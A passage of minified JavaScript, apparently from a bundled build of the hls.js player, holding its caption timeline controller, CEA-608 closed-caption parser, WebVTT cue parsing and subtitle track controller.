called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function n(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function o(t,e){return t&&t.label===e.name&&!(t.textTrack1||t.textTrack2)}function s(t,e,r,i){return Math.min(e,i)-Math.max(t,r)}var l=r(1),u=r(4),d=r(68),c=r(69),h=r(70),f=r(0),p=r(27),g=function(t){function e(r){i(this,e);var n=a(this,t.call(this,r,l.a.MEDIA_ATTACHING,l.a.MEDIA_DETACHING,l.a.FRAG_PARSING_USERDATA,l.a.FRAG_DECRYPTED,l.a.MANIFEST_LOADING,l.a.MANIFEST_LOADED,l.a.FRAG_LOADED,l.a.LEVEL_SWITCHING,l.a.INIT_PTS_FOUND));if(n.hls=r,n.config=r.config,n.enabled=!0,n.Cues=r.config.cueHandler,n.textTracks=[],n.tracks=[],n.unparsedVttFrags=[],n.initPTS=void 0,n.cueRanges=[],n.captionsTracks={},n.captionsProperties={textTrack1:{label:n.config.captionsTextTrack1Label,languageCode:n.config.captionsTextTrack1LanguageCode},textTrack2:{label:n.config.captionsTextTrack2Label,languageCode:n.config.captionsTextTrack2LanguageCode}},n.config.enableCEA708Captions){var o=new c.a(n,"textTrack1"),s=new c.a(n,"textTrack2");n.cea608Parser=new d.a(0,o,s)}return n}return n(e,t),e.prototype.addCues=function(t,e,r,i){for(var a=this.cueRanges,n=!1,o=a.length;o--;){var l=a[o],u=s(l[0],l[1],e,r);if(u>=0&&(l[0]=Math.min(l[0],e),l[1]=Math.max(l[1],r),n=!0,u/(r-e)>.5))return}n||a.push([e,r]),this.Cues.newCue(this.captionsTracks[t],e,r,i)},e.prototype.onInitPtsFound=function(t){var e=this;void 0===this.initPTS&&(this.initPTS=t.initPTS),this.unparsedVttFrags.length&&(this.unparsedVttFrags.forEach(function(t){e.onFragLoaded(t)}),this.unparsedVttFrags=[])},e.prototype.getExistingTrack=function(t){var e=this.media;if(e)for(var r=0;r<e.textTracks.length;r++){var i=e.textTracks[r];if(i[t])return i}return null},e.prototype.createCaptionsTrack=function(t){var e=this.captionsProperties[t],r=e.label,i=e.languageCode,a=this.captionsTracks;if(!a[t]){var n=this.getExistingTrack(t);if(n)a[t]=n,Object(p.a)(a[t]),Object(p.b)(a[t],this.media);else{var o=this.createTextTrack("captions",r,i);o&&(o[t]=!0,a[t]=o)}}},e.prototype.createTextTrack=function(t,e,r){var i=this.media;if(i)return i.addTextTrack(t,e,r)},e.prototype.destroy=function(){u.a.prototype.destroy.call(this)},e.prototype.onMediaAttaching=function(t){this.media=t.media,this._cleanTracks()},e.prototype.onMediaDetaching=function(){var t=this.captionsTracks;Object.keys(t).forEach(function(e){Object(p.a)(t[e]),delete t[e]})},e.prototype.onManifestLoading=function(){this.lastSn=-1,this.prevCC=-1,this.vttCCs={ccOffset:0,presentationOffset:0},this._cleanTracks()},e.prototype._cleanTracks=function(){var t=this.media;if(t){var e=t.textTracks;if(e)for(var r=0;r<e.length;r++)Object(p.a)(e[r])}},e.prototype.onManifestLoaded=function(t){var e=this;if(this.textTracks=[],this.unparsedVttFrags=this.unparsedVttFrags||[],this.initPTS=void 0,this.cueRanges=[],this.config.enableWebVTT){this.tracks=t.subtitles||[];var r=this.media?this.media.textTracks:[];this.tracks.forEach(function(t,i){var a=void 0;if(i<r.length){var n=r[i];o(n,t)&&(a=n)}a||(a=e.createTextTrack("subtitles",t.name,t.lang)),t.default?a.mode=e.hls.subtitleDisplay?"showing":"hidden":a.mode="disabled",e.textTracks.push(a)})}},e.prototype.onLevelSwitching=function(){this.enabled="NONE"!==this.hls.currentLevel.closedCaptions},e.prototype.onFragLoaded=function(t){var e=t.frag,r=t.payload;if("main"===e.type){var i=e.sn;if(i!==this.lastSn+1){var a=this.cea608Parser;a&&a.reset()}this.lastSn=i}else if("subtitle"===e.type)if(r.byteLength){if(void 0===this.initPTS)return void this.unparsedVttFrags.push(t);var n=e.decryptdata;null!=n&&null!=n.key&&"AES-128"===n.method||this._parseVTTs(e,r)}else this.hls.trigger(l.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:e})},e.prototype._parseVTTs=function(t,e){var r=this.vttCCs;r[t.cc]||(r[t.cc]={start:t.start,prevCC:this.prevCC,new:!0},this.prevCC=t.cc);var i=this.textTracks,a=this.hls;h.a.parse(e,this.initPTS,r,t.cc,function(e){var r=i[t.trackId];if("disabled"===r.mode)return void a.trigger(l.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:t});e.forEach(function(t){if(!r.cues.getCueById(t.id))try{r.addCue(t)}catch(i){var e=new window.TextTrackCue(t.startTime,t.endTime,t.text);e.id=t.id,r.addCue(e)}}),a.trigger(l.a.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:t})},function(e){f.b.log("Failed to parse VTT cue: "+e),a.trigger(l.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:t})})},e.prototype.onFragDecrypted=function(t){var e=t.payload,r=t.frag;if("subtitle"===r.type){if(void 0===this.initPTS)return void this.unparsedVttFrags.push(t);this._parseVTTs(r,e)}},e.prototype.onFragParsingUserdata=function(t){if(this.enabled&&this.config.enableCEA708Captions)for(var e=0;e<t.samples.length;e++){var r=this.extractCea608Data(t.samples[e].bytes);this.cea608Parser.addData(t.samples[e].pts,r)}},e.prototype.extractCea608Data=function(t){for(var e=31&t[0],r=2,i=void 0,a=void 0,n=void 0,o=void 0,s=void 0,l=[],u=0;u<e;u++)i=t[r++],a=127&t[r++],n=127&t[r++],o=0!=(4&i),s=3&i,0===a&&0===n||o&&0===s&&(l.push(a),l.push(n));return l},e}(u.a);e.a=g},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a={42:225,92:233,94:237,95:243,96:250,123:231,124:247,125:209,126:241,127:9608,128:174,129:176,130:189,131:191,132:8482,133:162,134:163,135:9834,136:224,137:32,138:232,139:226,140:234,141:238,142:244,143:251,144:193,145:201,146:211,147:218,148:220,149:252,150:8216,151:161,152:42,153:8217,154:9473,155:169,156:8480,157:8226,158:8220,159:8221,160:192,161:194,162:199,163:200,164:202,165:203,166:235,167:206,168:207,169:239,170:212,171:217,172:249,173:219,174:171,175:187,176:195,177:227,178:205,179:204,180:236,181:210,182:242,183:213,184:245,185:123,186:125,187:92,188:94,189:95,190:124,191:8764,192:196,193:228,194:214,195:246,196:223,197:165,198:164,199:9475,200:197,201:229,202:216,203:248,204:9487,205:9491,206:9495,207:9499},n=function(t){var e=t;return a.hasOwnProperty(t)&&(e=a[t]),String.fromCharCode(e)},o=15,s=100,l={17:1,18:3,21:5,22:7,23:9,16:11,19:12,20:14},u={17:2,18:4,21:6,22:8,23:10,19:13,20:15},d={25:1,26:3,29:5,30:7,31:9,24:11,27:12,28:14},c={25:2,26:4,29:6,30:8,31:10,27:13,28:15},h=["white","green","blue","cyan","red","yellow","magenta","black","transparent"],f={verboseFilter:{DATA:3,DEBUG:3,INFO:2,WARNING:2,TEXT:1,ERROR:0},time:null,verboseLevel:0,setTime:function(t){this.time=t},log:function(t,e){this.verboseFilter[t];this.verboseLevel}},p=function(t){for(var e=[],r=0;r<t.length;r++)e.push(t[r].toString(16));return e},g=function(){function t(e,r,a,n,o){i(this,t),this.foreground=e||"white",this.underline=r||!1,this.italics=a||!1,this.background=n||"black",this.flash=o||!1}return t.prototype.reset=function(){this.foreground="white",this.underline=!1,this.italics=!1,this.background="black",this.flash=!1},t.prototype.setStyles=function(t){for(var e=["foreground","underline","italics","background","flash"],r=0;r<e.length;r++){var i=e[r];t.hasOwnProperty(i)&&(this[i]=t[i])}},t.prototype.isDefault=function(){return"white"===this.foreground&&!this.underline&&!this.italics&&"black"===this.background&&!this.flash},t.prototype.equals=function(t){return this.foreground===t.foreground&&this.underline===t.underline&&this.italics===t.italics&&this.background===t.background&&this.flash===t.flash},t.prototype.copy=function(t){this.foreground=t.foreground,this.underline=t.underline,this.italics=t.italics,this.background=t.background,this.flash=t.flash},t.prototype.toString=function(){return"color="+this.foreground+", underline="+this.underline+", italics="+this.italics+", background="+this.background+", flash="+this.flash},t}(),v=function(){function t(e,r,a,n,o,s){i(this,t),this.uchar=e||" ",this.penState=new g(r,a,n,o,s)}return t.prototype.reset=function(){this.uchar=" ",this.penState.reset()},t.prototype.setChar=function(t,e){this.uchar=t,this.penState.copy(e)},t.prototype.setPenState=function(t){this.penState.copy(t)},t.prototype.equals=function(t){return this.uchar===t.uchar&&this.penState.equals(t.penState)},t.prototype.copy=function(t){this.uchar=t.uchar,this.penState.copy(t.penState)},t.prototype.isEmpty=function(){return" "===this.uchar&&this.penState.isDefault()},t}(),y=function(){function t(){i(this,t),this.chars=[];for(var e=0;e<s;e++)this.chars.push(new v);this.pos=0,this.currPenState=new g}return t.prototype.equals=function(t){for(var e=!0,r=0;r<s;r++)if(!this.chars[r].equals(t.chars[r])){e=!1;break}return e},t.prototype.copy=function(t){for(var e=0;e<s;e++)this.chars[e].copy(t.chars[e])},t.prototype.isEmpty=function(){for(var t=!0,e=0;e<s;e++)if(!this.chars[e].isEmpty()){t=!1;break}return t},t.prototype.setCursor=function(t){this.pos!==t&&(this.pos=t),this.pos<0?(f.log("ERROR","Negative cursor position "+this.pos),this.pos=0):this.pos>s&&(f.log("ERROR","Too large cursor position "+this.pos),this.pos=s)},t.prototype.moveCursor=function(t){var e=this.pos+t;if(t>1)for(var r=this.pos+1;r<e+1;r++)this.chars[r].setPenState(this.currPenState);this.setCursor(e)},t.prototype.backSpace=function(){this.moveCursor(-1),this.chars[this.pos].setChar(" ",this.currPenState)},t.prototype.insertChar=function(t){t>=144&&this.backSpace();var e=n(t);if(this.pos>=s)return void f.log("ERROR","Cannot insert "+t.toString(16)+" ("+e+") at position "+this.pos+". Skipping it!");this.chars[this.pos].setChar(e,this.currPenState),this.moveCursor(1)},t.prototype.clearFromPos=function(t){var e=void 0;for(e=t;e<s;e++)this.chars[e].reset()},t.prototype.clear=function(){this.clearFromPos(0),this.pos=0,this.currPenState.reset()},t.prototype.clearToEndOfRow=function(){this.clearFromPos(this.pos)},t.prototype.getTextString=function(){for(var t=[],e=!0,r=0;r<s;r++){var i=this.chars[r].uchar;" "!==i&&(e=!1),t.push(i)}return e?"":t.join("")},t.prototype.setPenStyles=function(t){this.currPenState.setStyles(t),this.chars[this.pos].setPenState(this.currPenState)},t}(),m=function(){function t(){i(this,t),this.rows=[];for(var e=0;e<o;e++)this.rows.push(new y);this.currRow=o-1,this.nrRollUpRows=null,this.reset()}return t.prototype.reset=function(){for(var t=0;t<o;t++)this.rows[t].clear();this.currRow=o-1},t.prototype.equals=function(t){for(var e=!0,r=0;r<o;r++)if(!this.rows[r].equals(t.rows[r])){e=!1;break}return e},t.prototype.copy=function(t){for(var e=0;e<o;e++)this.rows[e].copy(t.rows[e])},t.prototype.isEmpty=function(){for(var t=!0,e=0;e<o;e++)if(!this.rows[e].isEmpty()){t=!1;break}return t},t.prototype.backSpace=function(){this.rows[this.currRow].backSpace()},t.prototype.clearToEndOfRow=function(){this.rows[this.currRow].clearToEndOfRow()},t.prototype.insertChar=function(t){this.rows[this.currRow].insertChar(t)},t.prototype.setPen=function(t){this.rows[this.currRow].setPenStyles(t)},t.prototype.moveCursor=function(t){this.rows[this.currRow].moveCursor(t)},t.prototype.setCursor=function(t){f.log("INFO","setCursor: "+t),this.rows[this.currRow].setCursor(t)},t.prototype.setPAC=function(t){f.log("INFO","pacData = "+JSON.stringify(t));var e=t.row-1;if(this.nrRollUpRows&&e<this.nrRollUpRows-1&&(e=this.nrRollUpRows-1),this.nrRollUpRows&&this.currRow!==e){for(var r=0;r<o;r++)this.rows[r].clear();var i=this.currRow+1-this.nrRollUpRows,a=this.lastOutputScreen;if(a){var n=a.rows[i].cueStartTime;if(n&&n<f.time)for(var s=0;s<this.nrRollUpRows;s++)this.rows[e-this.nrRollUpRows+s+1].copy(a.rows[i+s])}}this.currRow=e;var l=this.rows[this.currRow];if(null!==t.indent){var u=t.indent,d=Math.max(u-1,0);l.setCursor(t.indent),t.color=l.chars[d].penState.foreground}var c={foreground:t.color,underline:t.underline,italics:t.italics,background:"black",flash:!1};this.setPen(c)},t.prototype.setBkgData=function(t){f.log("INFO","bkgData = "+JSON.stringify(t)),this.backSpace(),this.setPen(t),this.insertChar(32)},t.prototype.setRollUpRows=function(t){this.nrRollUpRows=t},t.prototype.rollUp=function(){if(null===this.nrRollUpRows)return void f.log("DEBUG","roll_up but nrRollUpRows not set yet");f.log("TEXT",this.getDisplayText());var t=this.currRow+1-this.nrRollUpRows,e=this.rows.splice(t,1)[0];e.clear(),this.rows.splice(this.currRow,0,e),f.log("INFO","Rolling up")},t.prototype.getDisplayText=function(t){t=t||!1;for(var e=[],r="",i=-1,a=0;a<o;a++){var n=this.rows[a].getTextString();n&&(i=a+1,t?e.push("Row "+i+": '"+n+"'"):e.push(n.trim()))}return e.length>0&&(r=t?"["+e.join(" | ")+"]":e.join("\n")),r},t.prototype.getTextAndFormat=function(){return this.rows},t}(),b=function(){function t(e,r){i(this,t),this.chNr=e,this.outputFilter=r,this.mode=null,this.verbose=0,this.displayedMemory=new m,this.nonDisplayedMemory=new m,this.lastOutputScreen=new m,this.currRollUpRow=this.displayedMemory.rows[o-1],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null}return t.prototype.reset=function(){this.mode=null,this.displayedMemory.reset(),this.nonDisplayedMemory.reset(),this.lastOutputScreen.reset(),this.currRollUpRow=this.displayedMemory.rows[o-1],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null,this.lastCueEndTime=null},t.prototype.getHandler=function(){return this.outputFilter},t.prototype.setHandler=function(t){this.outputFilter=t},t.prototype.setPAC=function(t){this.writeScreen.setPAC(t)},t.prototype.setBkgData=function(t){this.writeScreen.setBkgData(t)},t.prototype.setMode=function(t){t!==this.mode&&(this.mode=t,f.log("INFO","MODE="+t),"MODE_POP-ON"===this.mode?this.writeScreen=this.nonDisplayedMemory:(this.writeScreen=this.displayedMemory,this.writeScreen.reset()),"MODE_ROLL-UP"!==this.mode&&(this.displayedMemory.nrRollUpRows=null,this.nonDisplayedMemory.nrRollUpRows=null),this.mode=t)},t.prototype.insertChars=function(t){for(var e=0;e<t.length;e++)this.writeScreen.insertChar(t[e]);var r=this.writeScreen===this.displayedMemory?"DISP":"NON_DISP";f.log("INFO",r+": "+this.writeScreen.getDisplayText(!0)),"MODE_PAINT-ON"!==this.mode&&"MODE_ROLL-UP"!==this.mode||(f.log("TEXT","DISPLAYED: "+this.displayedMemory.getDisplayText(!0)),this.outputDataUpdate())},t.prototype.ccRCL=function(){f.log("INFO","RCL - Resume Caption Loading"),this.setMode("MODE_POP-ON")},t.prototype.ccBS=function(){f.log("INFO","BS - BackSpace"),"MODE_TEXT"!==this.mode&&(this.writeScreen.backSpace(),this.writeScreen===this.displayedMemory&&this.outputDataUpdate())},t.prototype.ccAOF=function(){},t.prototype.ccAON=function(){},t.prototype.ccDER=function(){f.log("INFO","DER- Delete to End of Row"),this.writeScreen.clearToEndOfRow(),this.outputDataUpdate()},t.prototype.ccRU=function(t){f.log("INFO","RU("+t+") - Roll Up"),this.writeScreen=this.displayedMemory,this.setMode("MODE_ROLL-UP"),this.writeScreen.setRollUpRows(t)},t.prototype.ccFON=function(){f.log("INFO","FON - Flash On"),this.writeScreen.setPen({flash:!0})},t.prototype.ccRDC=function(){f.log("INFO","RDC - Resume Direct Captioning"),this.setMode("MODE_PAINT-ON")},t.prototype.ccTR=function(){f.log("INFO","TR"),this.setMode("MODE_TEXT")},t.prototype.ccRTD=function(){f.log("INFO","RTD"),this.setMode("MODE_TEXT")},t.prototype.ccEDM=function(){f.log("INFO","EDM - Erase Displayed Memory"),this.displayedMemory.reset(),this.outputDataUpdate(!0)},t.prototype.ccCR=function(){f.log("CR - Carriage Return"),this.writeScreen.rollUp(),this.outputDataUpdate(!0)},t.prototype.ccENM=function(){f.log("INFO","ENM - Erase Non-displayed Memory"),this.nonDisplayedMemory.reset()},t.prototype.ccEOC=function(){if(f.log("INFO","EOC - End Of Caption"),"MODE_POP-ON"===this.mode){var t=this.displayedMemory;this.displayedMemory=this.nonDisplayedMemory,this.nonDisplayedMemory=t,this.writeScreen=this.nonDisplayedMemory,f.log("TEXT","DISP: "+this.displayedMemory.getDisplayText())}this.outputDataUpdate(!0)},t.prototype.ccTO=function(t){f.log("INFO","TO("+t+") - Tab Offset"),this.writeScreen.moveCursor(t)},t.prototype.ccMIDROW=function(t){var e={flash:!1};if(e.underline=t%2==1,e.italics=t>=46,e.italics)e.foreground="white";else{var r=Math.floor(t/2)-16,i=["white","green","blue","cyan","red","yellow","magenta"];e.foreground=i[r]}f.log("INFO","MIDROW: "+JSON.stringify(e)),this.writeScreen.setPen(e)},t.prototype.outputDataUpdate=function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],e=f.time;null!==e&&this.outputFilter&&(null!==this.cueStartTime||this.displayedMemory.isEmpty()?this.displayedMemory.equals(this.lastOutputScreen)||(this.outputFilter.newCue&&(this.outputFilter.newCue(this.cueStartTime,e,this.lastOutputScreen),!0===t&&this.outputFilter.dispatchCue&&this.outputFilter.dispatchCue()),this.cueStartTime=this.displayedMemory.isEmpty()?null:e):this.cueStartTime=e,this.lastOutputScreen.copy(this.displayedMemory))},t.prototype.cueSplitAtTime=function(t){this.outputFilter&&(this.displayedMemory.isEmpty()||(this.outputFilter.newCue&&this.outputFilter.newCue(this.cueStartTime,t,this.displayedMemory),this.cueStartTime=t))},t}(),E=function(){function t(e,r,a){i(this,t),this.field=e||1,this.outputs=[r,a],this.channels=[new b(1,r),new b(2,a)],this.currChNr=-1,this.lastCmdA=null,this.lastCmdB=null,this.bufferedData=[],this.startTime=null,this.lastTime=null,this.dataCounters={padding:0,char:0,cmd:0,other:0}}return t.prototype.getHandler=function(t){return this.channels[t].getHandler()},t.prototype.setHandler=function(t,e){this.channels[t].setHandler(e)},t.prototype.addData=function(t,e){var r=void 0,i=void 0,a=void 0,n=!1;this.lastTime=t,f.setTime(t);for(var o=0;o<e.length;o+=2)if(i=127&e[o],a=127&e[o+1],0!==i||0!==a){if(f.log("DATA","["+p([e[o],e[o+1]])+"] -> ("+p([i,a])+")"),r=this.parseCmd(i,a),r||(r=this.parseMidrow(i,a)),r||(r=this.parsePAC(i,a)),r||(r=this.parseBackgroundAttributes(i,a)),!r&&(n=this.parseChars(i,a)))if(this.currChNr&&this.currChNr>=0){var s=this.channels[this.currChNr-1];s.insertChars(n)}else f.log("WARNING","No channel found yet. TEXT-MODE?");r?this.dataCounters.cmd+=2:n?this.dataCounters.char+=2:(this.dataCounters.other+=2,f.log("WARNING","Couldn't parse cleaned data "+p([i,a])+" orig: "+p([e[o],e[o+1]])))}else this.dataCounters.padding+=2},t.prototype.parseCmd=function(t,e){var r=null,i=(20===t||28===t)&&e>=32&&e<=47,a=(23===t||31===t)&&e>=33&&e<=35;if(!i&&!a)return!1;if(t===this.lastCmdA&&e===this.lastCmdB)return this.lastCmdA=null,this.lastCmdB=null,f.log("DEBUG","Repeated command ("+p([t,e])+") is dropped"),!0;r=20===t||23===t?1:2;var n=this.channels[r-1];return 20===t||28===t?32===e?n.ccRCL():33===e?n.ccBS():34===e?n.ccAOF():35===e?n.ccAON():36===e?n.ccDER():37===e?n.ccRU(2):38===e?n.ccRU(3):39===e?n.ccRU(4):40===e?n.ccFON():41===e?n.ccRDC():42===e?n.ccTR():43===e?n.ccRTD():44===e?n.ccEDM():45===e?n.ccCR():46===e?n.ccENM():47===e&&n.ccEOC():n.ccTO(e-32),this.lastCmdA=t,this.lastCmdB=e,this.currChNr=r,!0},t.prototype.parseMidrow=function(t,e){var r=null;if((17===t||25===t)&&e>=32&&e<=47){if((r=17===t?1:2)!==this.currChNr)return f.log("ERROR","Mismatch channel in midrow parsing"),!1;return this.channels[r-1].ccMIDROW(e),f.log("DEBUG","MIDROW ("+p([t,e])+")"),!0}return!1},t.prototype.parsePAC=function(t,e){var r=null,i=null,a=(t>=17&&t<=23||t>=25&&t<=31)&&e>=64&&e<=127,n=(16===t||24===t)&&e>=64&&e<=95;if(!a&&!n)return!1;if(t===this.lastCmdA&&e===this.lastCmdB)return this.lastCmdA=null,this.lastCmdB=null,!0;r=t<=23?1:2,i=e>=64&&e<=95?1===r?l[t]:d[t]:1===r?u[t]:c[t];var o=this.interpretPAC(i,e);return this.channels[r-1].setPAC(o),this.lastCmdA=t,this.lastCmdB=e,this.currChNr=r,!0},t.prototype.interpretPAC=function(t,e){var r=e,i={color:null,italics:!1,indent:null,underline:!1,row:t};return r=e>95?e-96:e-64,i.underline=1==(1&r),r<=13?i.color=["white","green","blue","cyan","red","yellow","magenta","white"][Math.floor(r/2)]:r<=15?(i.italics=!0,i.color="white"):i.indent=4*Math.floor((r-16)/2),i},t.prototype.parseChars=function(t,e){var r=null,i=null,a=null;if(t>=25?(r=2,a=t-8):(r=1,a=t),a>=17&&a<=19){var o=e;o=17===a?e+80:18===a?e+112:e+144,f.log("INFO","Special char '"+n(o)+"' in channel "+r),i=[o]}else t>=32&&t<=127&&(i=0===e?[t]:[t,e]);if(i){var s=p(i);f.log("DEBUG","Char codes =  "+s.join(",")),this.lastCmdA=null,this.lastCmdB=null}return i},t.prototype.parseBackgroundAttributes=function(t,e){var r=void 0,i=void 0,a=void 0,n=void 0,o=(16===t||24===t)&&e>=32&&e<=47,s=(23===t||31===t)&&e>=45&&e<=47;return!(!o&&!s)&&(r={},16===t||24===t?(i=Math.floor((e-32)/2),r.background=h[i],e%2==1&&(r.background=r.background+"_semi")):45===e?r.background="transparent":(r.foreground="black",47===e&&(r.underline=!0)),a=t<24?1:2,n=this.channels[a-1],n.setBkgData(r),this.lastCmdA=null,this.lastCmdB=null,!0)},t.prototype.reset=function(){for(var t=0;t<this.channels.length;t++)this.channels[t]&&this.channels[t].reset();this.lastCmdA=null,this.lastCmdB=null},t.prototype.cueSplitAtTime=function(t){for(var e=0;e<this.channels.length;e++)this.channels[e]&&this.channels[e].cueSplitAtTime(t)},t}();e.a=E},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=function(){function t(e,r){i(this,t),this.timelineController=e,this.trackName=r,this.startTime=null,this.endTime=null,this.screen=null}return t.prototype.dispatchCue=function(){null!==this.startTime&&(this.timelineController.addCues(this.trackName,this.startTime,this.endTime,this.screen),this.startTime=null)},t.prototype.newCue=function(t,e,r){(null===this.startTime||this.startTime>t)&&(this.startTime=t),this.endTime=e,this.screen=r,this.timelineController.createCaptionsTrack(this.trackName)},t}();e.a=a},function(t,e,r){"use strict";var i=r(3),a=r(28),n=r(9),o=function(t,e,r){return t.substr(r||0,e.length)===e},s=function(t){var e=parseInt(t.substr(-3)),r=parseInt(t.substr(-6,2)),a=parseInt(t.substr(-9,2)),n=t.length>9?parseInt(t.substr(0,t.indexOf(":"))):0;return Object(i.a)(e)&&Object(i.a)(r)&&Object(i.a)(a)&&Object(i.a)(n)?(e+=1e3*r,e+=6e4*a,e+=36e5*n):-1},l=function(t){for(var e=5381,r=t.length;r;)e=33*e^t.charCodeAt(--r);return(e>>>0).toString()},u=function(t,e,r){var i=t[e],a=t[i.prevCC];if(!a||!a.new&&i.new)return t.ccOffset=t.presentationOffset=i.start,void(i.new=!1);for(;a&&a.new;)t.ccOffset+=i.start-a.start,i.new=!1,i=a,a=t[i.prevCC];t.presentationOffset=r},d={parse:function(t,e,r,i,d,c){var h=/\r\n|\n\r|\n|\r/g,f=Object(n.b)(new Uint8Array(t)).trim().replace(h,"\n").split("\n"),p="00:00.000",g=0,v=0,y=0,m=[],b=void 0,E=!0,T=new a.a;T.oncue=function(t){var e=r[i],a=r.ccOffset;e&&e.new&&(void 0!==v?a=r.ccOffset=e.start:u(r,i,y)),y&&(a=y+r.ccOffset-r.presentationOffset),t.startTime+=a-v,t.endTime+=a-v,t.id=l(t.startTime.toString())+l(t.endTime.toString())+l(t.text),t.text=decodeURIComponent(encodeURIComponent(t.text)),t.endTime>0&&m.push(t)},T.onparsingerror=function(t){b=t},T.onflush=function(){if(b&&c)return void c(b);d(m)},f.forEach(function(t){if(E){if(o(t,"X-TIMESTAMP-MAP=")){E=!1,t.substr(16).split(",").forEach(function(t){o(t,"LOCAL:")?p=t.substr(6):o(t,"MPEGTS:")&&(g=parseInt(t.substr(7)))});try{e=e<0?e+8589934592:e,g-=e,v=s(p)/1e3,y=g/9e4,-1===v&&(b=new Error("Malformed X-TIMESTAMP-MAP: "+t))}catch(e){b=new Error("Malformed X-TIMESTAMP-MAP: "+t)}return}""===t&&(E=!1)}T.parse(t+"\n")}),T.flush()}};e.a=d},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function n(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function o(t){for(var e=[],r=0;r<t.length;r++)"subtitles"===t[r].kind&&e.push(t[r]);return e}var s=r(1),l=r(4),u=r(0),d=function(){function t(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,r,i){return r&&t(e.prototype,r),i&&t(e,i),e}}(),c=function(t){function e(r){i(this,e);var n=a(this,t.call(this,r,s.a.MEDIA_ATTACHED,s.a.MEDIA_DETACHING,s.a.MANIFEST_LOADING,s.a.MANIFEST_LOADED,s.a.SUBTITLE_TRACK_LOADED));return n.tracks=[],n.trackId=-1,n.media=null,n.subtitleDisplay=!0,n}return n(e,t),e.prototype._onTextTracksChanged=function(){if(this.media){for(var t=-1,e=o(this.media.textTracks),r=0;r<e.length;r++)if("hidden"===e[r].mode)t=r;else if("showing"===e[r].mode){t=r;break}this.subtitleTrack=t}},e.prototype.destroy=function(){l.a.prototype.destroy.call(this)},e.prototype.onMediaAttached=function(t){var e=this;this.media=t.media,this.media&&(this.queuedDefaultTrack&&(this.subtitleTrack=this.queuedDefaultTrack,delete this.queuedDefaultTrack),this.trackChangeListener=this._onTextTracksChanged.bind(this),this.useTextTrackPolling=!(this.media.textTracks&&"onchange"in this.media.textTracks),this.useTextTrackPolling?this.subtitlePollingInterval=setInterval(function(){e.trackChangeListener()},500):this.media.textTracks.addEventListener("change",this.trackChangeListener))},e.prototype.onMediaDetaching=function(){this.media&&(this.useTextTrackPolling?clearInterval(this.subtitlePollingInterval):this.media.textTracks.removeEventListener("change",this.trackChangeListener),this.media=null)},e.prototype.onManifestLoading=function(){this.tracks=[],this.trackId=-1},e.prototype.onManifestLoaded=function(t){var e=this,r=t.subtitles||[];this.tracks=r,this.trackId=-1,this.hls.trigger(s.a.SUBTITLE_TRACKS_UPDATED,{subtitleTracks:r}),r.forEach(function(t){t.default&&(e.media?e.subtitleTrack=t.id:e.queuedDefaultTrack=t.id)})},e.prototype.onTick=function(){var t=this.trackId,e=this.tracks[t];if(e){var r=e.details;r&&!r.live||(u.b.log("(re)loading playlist for subtitle track "+t),this.hls.trigger(s.a.SUBTITLE_TRACK_LOADING,{url:e.url,id:t}))}},e.prototype.onSubtitleTrackLoaded=function(t){var e=this;t.id<this.tracks.length&&(u.b.log("subtitle track "+t.id+" loaded"),this.tracks[t.id].details=t.details,t.details.live&&!this.timer&&(this.timer=setInterval(function(){e.onTick()},1e3*t.details.targetduration,this)),!t.details.live&&this.timer&&this._stopTimer())},e.prototype.setSubtitleTrackInternal=function(t){var e=this.hls,r=this.tracks;if(!("number"!=typeof t||t<-1||t>=r.length)&&(this._stopTimer(),this.trackId=t,u.b.log("switching to subtitle track "+t),e.trigger(s.a.SUBTITLE_TRACK_SWITCH,{id:t}),-1!==t)){var i=r[t],a=i.details;a&&!a.live||(u.b.log("(re)loading playlist for subtitle track "+t),e.trigger(s.a.SUBTITLE_TRACK_LOADING,{url:i.url,id:t}))}},e.prototype._stopTimer=function(){this.timer&&(clearInterval(this.timer),this.timer=null)},e.prototype._toggleTrackModes=function(t){var e=this.media,r=this.subtitleDisplay,i=this.trackId;if(e){var a=o(e.textTracks);if(-1===t)[].slice.call(a).forEach(function(t){t.mode="disabled"});else{var n=a[i];n&&(n.mode="disabled")}var s=a[t];s&&(s.mode=r?"showing":"hidden")}},d(e,[{key:"subtitleTracks",get:function(){return this.tracks}},{key:"subtitleTrack",get:function(){return this.trackId},set:function(t){this.trackId!==t&&(this._toggleTrackModes(t),this.setSubtitleTrackInternal(t))}}]),e}(l.a);e.a=c},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function n(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var 